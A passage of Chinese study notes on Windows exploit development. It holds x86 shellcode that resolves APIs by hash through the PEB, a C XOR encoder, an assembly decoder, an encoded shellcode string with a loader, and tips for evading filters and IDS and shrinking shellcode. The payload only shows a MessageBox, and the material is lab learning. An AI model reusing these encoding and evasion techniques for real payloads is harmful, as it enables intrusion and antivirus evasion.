ecx = PEB_LDR_DATA 的地址 mov ecx, [ecx + 0x1c] ; ecx = 指向模块初始化链表的头指针 ; InInitializationOrderModuleList mov ecx, [ecx] ; ecx = list 的第二个节点 ; (kernel32.dll) mov ebp, [ecx + 0x08] ; ebp = kernel32.dll 的基地址 find_lib_functions: lodsd ; 取得是双字节,即 mov eax,[esi],esi=esi+4 ; 获取 MessageBoxA 的 hash cmp eax, 0x1e380a6a ; 判断是否为 MessageBoxA 的 hash ; 因为这个函数在 user 中,需要LoadLibrary("user32") jne find_functions xchg eax, ebp ; 交换寄存器值,保存当前 hash call [edi - 0x8] ; LoadLibraryA,执行到这里的时候,已经加载了前两个函数, ; edi 指向的是现在正在找的函数地址,edi-0x8 指向的是第一个找到的函数 xchg eax, ebp ; 恢复当前 hash,并更新 ebp 为 user32.dll 基地址 find_functions: pushad ; 保存所有寄存器 mov eax, [ebp + 0x3c] ; eax = PE 头地址 mov ecx, [ebp + eax + 0x78] ; ecx = 导出表相对偏移 add ecx, ebp ; ecx = 导出表的绝对地址 mov ebx, [ecx + 0x20] ; ebx = 名称表的相对偏移量 add ebx, ebp ; ebx = 名称表的绝对地址 xor edi, edi ; edi 将用于函数计数 next_function_loop: inc edi ; 函数在 dll 的序数加一 mov esi, [ebx + edi * 4] ; esi = 当前函数名称的相对偏移量 add esi, ebp ; esi = 当前函数名称的绝对地址 cdq ; dl 将保存 hash (eax 太小了) hash_loop: movsx eax, byte ptr[esi] ; 循环计算 hash,这里移一个 byte,然后扩展,ASCII 字母最大的'z'的二进制是 01111010,所以这里可以理解成高位全部是 0 cmp al,ah ; 判断读取的字符如果是字符串结束符 \0 就跳出循环。 jz compare_hash ror edx,7 add edx,eax inc esi jmp hash_loop compare_hash: cmp edx, [esp + 0x1c] ; 与请求的 hash 比较 (来自 pushad 保存在堆栈上的) jnz next_function_loop mov ebx, [ecx + 0x24] ; ebx = 序数表的相对偏移量 add ebx, ebp ; ebx = 序数表的绝对地址 mov di, [ebx + 2 * edi] ; di = 匹配函数的序数 mov ebx, [ecx + 0x1c] ; ebx = 地址表的相对偏移量 add ebx, ebp ; ebx = 地址表的绝对地址 add ebp, [ebx + 4 * edi] ; 将匹配函数的相对偏移量与 EBP(模块的基本地址)相加 xchg eax, ebp ; 将函数地址给 eax pop edi ; edi 是最后一个压入栈中的寄存器 stosd ; 将函数地址写入 [EDI] 并递增 EDI push edi ; 重新入栈,这三条指令只占用了 3 个字节 popad ; 恢复寄存器 ; 循环直到找到最后一个 hash cmp eax,0x1e380a6a jne find_lib_functions function_call: xor ebx,ebx push ebx ; 切割字符串 push 0x74736577 push 0x6C696166 ; push failwest mov eax,esp ; 加载 failwest 地址 push ebx push eax push eax push ebx call [edi - 0x04] ; 调用 MessageboxA push ebx call [edi - 0x08] ; 调用 ExitProcess nop nop nop nop } } ``` - 将其放到 VS2022 用 x86 编译  - 然后用 x32dbg 打开,定位到 shellcode  - 复制出来再用 winhex 创建新的溢出文件,将溢出部分的执行代码换成这个即可。  - **然后运行的时候运行不出来**,调试一下发现是 shellcode 代码没有读取完整:   - 探究下原因,是因为 0A 是换行符的 ASCII:  - 而 fscanf 的函数是:  - 故会被阶段,这个给一个解决思路:**计算 hash 后,遍历判断 hash 的十六进制里面是否有 0d 或 0a,替换成 0e 或 0b 即可**。 ## shellcode 编码技术 ### 为什么需要编码 1. 所有的字符串函数都会**对 NULL 字节进行限制**。通常我们需要选择特殊的指令来避免在 shellcode 中直接出现 NULL 字节(byte, ASCII 函数)或字(word,Unicode 函数)。 2. 有些函数还会要求 **shellcode 必须为可见字符的 ASCII 值或 Unicode 值**。在这种限制较多的情况下,如果仍然通过挑选指令的办法控制 shellcode 的值的话,将会给开发带来很大困难。 3. 进行网络攻击时,基于特征的 IDS 系统往往也会对常见的 shellcode 进行拦截 - 编码原理:  - 解码原理:  ### 编码 - 最简单的编码过程莫过于异或运算了,因为对应的解码过程也同样最简单。亦或编码注意点如下: 1. 用于异或的特定数据相当于加密算法的密钥,在选取时**不可与 shellcode 已有字节相同,否则编码后会产生 NULL 字节。** 2. 可以选用多个密钥分别对 shellcode 的不同区域进行编码,但会增加解码操作的复杂性。 3. 可以对 shellcode 进行很多轮编码运算。 - 亦或编码器: - **VS 中,要去【项目】->【属性】->【C/C++】将 SDL 关闭才行。因为用了一大堆不安全的函数,我也懒得改代码了。** ```c #include "stdio.h" #include "string.h" #include "stdlib.h" #define _CRT_SECURE_NO_WARNING char popup_general[] = "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C" "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53" "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B" "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95" "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59" "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A" "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75" "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03" "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB" "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50" "\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90";//shellcode 结尾必须是 0x90 void encoder(char* input, unsigned char key, int display_flag)// bool display_flag { int i = 0, len = 0; FILE* fp; unsigned char* output; len = strlen(input); output = (unsigned char*)malloc(len + 1); if (!output) { printf("memory erro!\n"); exit(0); } //encode the shellcode for (i = 0; i < len; i++) { output[i] = input[i] ^ key; } if (!(fp = fopen("encode.txt", "w+"))) { printf("output file create erro"); exit(0); } fprintf(fp, "\""); for (i = 0; i < len; i++) { fprintf(fp, "\\x%0.2x", output[i]); if ((i + 1) % 16 == 0) { fprintf(fp, "\"\n\""); } } fprintf(fp, "\";"); fclose(fp); printf("dump the encoded shellcode to encode.txt OK!\n"); if (display_flag)//print to screen { for (i = 0; i < len; i++) { printf("%0.2x ", output[i]); if ((i + 1) % 16 == 0) { printf("\n"); } } } free(output); } int main() { encoder(popup_general, 0x44, 1); getchar(); return 0; } ``` - 这里给分享一个替换 shellcode 十六进制的技巧,从 winhex 用ALT+1和ALT+2选中shellcode后,点击【编辑】-【复制选块】-【十六进制数值】,放到 VSCode 中,CTRL+H 然后把正则替换点上,用如下正则表达式进行替换:  - 效果如下:  - 不同格式的十六进制都可以使用正则快速处理,如果不懂正则建议学一下。替换上述编码器中的 popup_general,执行:  - 解码器: ```c int main() { __asm int 3 __asm { nop nop nop nop nop nop //call decode_geteip //decode_geteip: // 前提是 eax 存的是 eip 的值。 add eax, 0x14 //越过 decoder,记录 shellcode 的起始地址 xor ecx, ecx decode_loop : mov bl, [eax + ecx] xor bl, 0x44 //key,必须和加密器相同 mov[eax + ecx], bl inc ecx cmp bl, 0x90 // 0x90 作为 shellcode 的终止符 jne decode_loop nop nop nop nop nop } return 0; } ``` - 解码器编译通过后,用 x32dbg 打开调试,把指令的十六进制形式抠出来:  - 在和前面编码的shellcode结合起来,放到 shellcode 的加载与调试中的代码中: ``` //key=0x44 char final_sc_44[] = "\x90\x90\x90\x83\xC0\x14\x33\xC9\x8A\x1C\x08\x80\xF3\x44\x88\x1C\x08\x41\x80\xFB\x90\x75\xF1\x90\x90\x90\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x27\x6f\x94\x0b\x31\xd4\xd4\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76\x30\xd5\x48\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff\x77\x76\x17\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf\x0f\x48\xcf\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a\x31\x41\xd1\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47\x89\xcf\x1d\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b\xfa\x42\x7e\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10\x60\x58\x31\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58\x47\x99\x47\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31\xed\x77\x9f\x17\x2c\x33\x21\x37\x30\x2c\x22\x25\x2d\x28\xcf\x80\x17\x14\x14\x17\xbb\x13\xb8\x17\xbb\x13\xbc\xd4\xd4"; void main() { __asm { lea eax, final_sc_44 push eax ret } } ``` - VS 编译通过去执行,发现报错,调试一下发现如下错误:  - 很好:程序试图访问未分配或不允许访问的内存地址。右键选择【在内存布局转到】。  - 可以看到,没有 E 执行权限。我又去测了好几种加载方法,没有一个能在 VS2022 中成功加载的。好吧,这里`暂放`,等后续研究。 ## 缩小 shellcode - shellcode 编写不易,我选择 msf。这里参考书本简单记录一下:(试验就先不做了,毕竟大部分时候 msf 会提供功能更丰富的 shelcode,我们需要做的是免杀包装。)等进阶的时候再来单独研究 shellcode 的功能化定制。 ### 选择短指令 - 单字节指令 ``` xchg eax,reg 交换 eax 和其他寄存器中的值 lodsd 把 esi 指向的一个 dword 装入 eax,并且增加 esi lodsb 把 esi 指向的一个 byte 装入 al,并且增加 esi stosd stosb pushad/popad 从栈中存储/恢复所有寄存器的值 cdq 用 edx 把 eax 扩展成四字。这条指令在 eax<0x80000000 时可用作 mov edx , NULL ``` ### “复合”指令 - xchg、 lods 或者 stos 等。 ### 另类的 API 调用方式 - 有些 API 中许多参数都是 NULL,通常的做法是多次向栈中压入 NULL。如果我们换一个思路,把栈中的一大片区域一次性全部置为 NULL,在调用 API 的时候就可以只压入那些非 NULL 的参数,从而节省出许多压栈指令。 - 我们经常会遇到 API 中需要一个很大的结构体做参数的情况。通过实验可以发现,大多数情况下,健壮的 API 都可以允许两个结构体相互重叠,尤其是当一个参数是输入结构体[in],另一个用作接收的结构体[out]时,如果让参数指向同一个[in]结构体,函数往往也能正确执行。这种情况下,仅仅用一个字节的短指令“ push esp”就可以代替一大段初始化[out]结构体的代码。 ### 代码也可以当数据 - 很多 Windows 的 API 都会要求输入参数是一种特定的数据类型,或者要求特定的取值区间。虽然如此,通过实验我们发现,大多数 API 出于函数健壮性的考虑,在实现时已经对非法参数做出了正确处理。例如,我们经常见到 API 的参数是一个结构体指针和一个指明结构体大小的值,而用于指明结构体大小的参数只要足够大,就不会对函数执行造成任何影响。如果在编写 shellcode 时,发现栈区恰好已经有一个很大的数值,哪怕它是指令码,我们也可以把它的值当成数据直接使用,从而节省掉一条参数压栈的指令。 ### 调整栈顶回收数据 - 栈顶之上的数据在逻辑上视为废弃数据,但其物理内容往往并未遭到破坏。如果栈顶之上有需要的数据,不妨调整 esp 的值将栈顶抬高,把它们保护起来以便后面使用,这样能节省出很多用作数据初始化的指令。这与我们前边讲的抬高栈帧保护 shellcode 有相似之处。 ### 巧用寄存器 - 按照默认的函数调用约定,在调用 API 时有些寄存器(如 EBP、 ESI、 EDI 等)总是被保存在栈中。 把函数调用信息存在寄存器中而不是存在栈中会给 shellcode 带来很多好处。比如大多数函数的运行过程中都不会使用 EBP 寄存器,故我们可以打破常规,直接使用 EBP 来保存数据,而不是把数据存在栈中。 ### 永恒的压缩法宝----hash - 实用的 shellcode 通常需要超过 200 甚至 300 字节的机器码,所以对原始的二进制 shellcode 进行编码或压缩是很值得的。上节实验中在搜索 API 函数名时,并没有在 shellcode 中存储原始的函数名,而是使用了函数名的摘要。在需要的 API 比较多的情况下,这样能够节省不少 shellcode 的篇幅。 ## 其它 - [shellcode 的艺术](https://xz.aliyun.com/t/6645) - http://shell-storm.org/shellcode/files/shellcode-811.html - [无Windows API的新型恶意程序:自缺陷程序利用堆栈溢出的隐匿稳定攻击技术研究](https://xz.aliyun.com/t/14405)
别卷了
2024年6月6日 16:44
转发文档
收藏文档
上一篇
下一篇
手机扫码
复制链接
手机扫一扫转发分享
复制链接
Markdown文件
PDF文档(打印)
分享
链接
类型
密码
更新密码